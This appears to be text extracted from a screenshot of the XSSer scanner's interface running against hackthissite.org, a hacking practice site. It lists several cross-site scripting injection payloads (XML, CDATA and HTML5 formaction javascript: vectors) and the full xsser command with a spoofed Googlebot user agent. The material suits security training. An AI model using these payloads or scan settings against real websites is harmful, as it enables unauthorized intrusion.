 Applications Places Xsser Sat 00:00 1 pt
XSSer v1.6b: "Grey Swarm!" - (http://xsser.sf.net)
XSSer Expert Visor Wizard Helper Documentation About
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<!-- -- -->7def402cc10e1b86d899c5c9871c7811<!-- -- -->
[-] Method: xss
[-] Browsers: [Not Info]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<xml id="X"><a><b>841d05ab0aced90a66812bed368942e8;<b></a></xml>
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]<![CDATA[cript:66e59050d6afc61a3a2e6381a0f05196">]]</C><X></xml>
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<form id="test" /><button form="test" formaction="javascript:bf5125c72448c9b3777486b56f6a18b7">X
[-] Method: xss
[-] Browsers: [HTML5 Injection]
--------------------------------------------------
Fly mode(s): Explorer Intruder http://hackthissite.org/ Load file Tor Proxy Automatic Crawl
Command(s): xsser -u http://hackthissite.org/ -i /home/zaphodbeeblebrox/None -s -v --user-agent Googlebot/2.1 (+http://www.google.com/bot.html) --threads 5 --timeout 30 --retries 1 --delay 0 Aim
Statistics Tweet Verbose Launch Shorters: is.gd 0/None 0 2 0 idle FLY!!!